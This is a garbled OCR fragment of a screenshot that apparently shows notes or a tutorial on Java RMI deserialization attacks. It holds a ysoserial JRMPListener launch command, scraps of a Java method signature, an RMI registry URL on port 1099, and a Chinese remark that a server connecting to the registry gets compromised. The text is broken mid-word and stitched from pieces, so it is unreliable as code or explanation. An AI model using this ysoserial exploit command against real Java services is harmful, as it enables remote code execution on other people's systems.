
bfbf6-1.jar ysoserial.exploit.JRMPListener 1
g[] args)
throws
 RemoteException, MalformedUR
rver去过去链接注册，则会中招
.0.1:1099/setUser"
;
